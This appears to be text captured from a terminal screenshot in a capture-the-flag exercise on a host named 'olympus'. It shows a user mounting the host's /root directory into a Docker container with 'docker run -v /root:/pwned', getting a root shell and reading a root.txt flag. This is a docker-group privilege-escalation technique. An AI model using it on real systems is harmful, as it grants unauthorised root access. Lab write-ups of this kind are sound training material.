 root@df2c925bfcc3: /pwned
local × ozzy × ozzy-second ×
prometheus@olympus:/tmp$ docker run --rm -it -v /root:/pwned olympia /bin/bash
root@df2c925bfcc3:/# ls
bin dev home lib64 mnt proc root sbin sys usr
boot etc lib media opt pwned run srv tmp var
root@df2c925bfcc3:/# cd pwned
root@df2c925bfcc3:/pwned# ls
root.txt
root@df2c925bfcc3:/pwned# cat root.txt
aba486990e2e849e25
root@df2c925bfcc3:/pwned#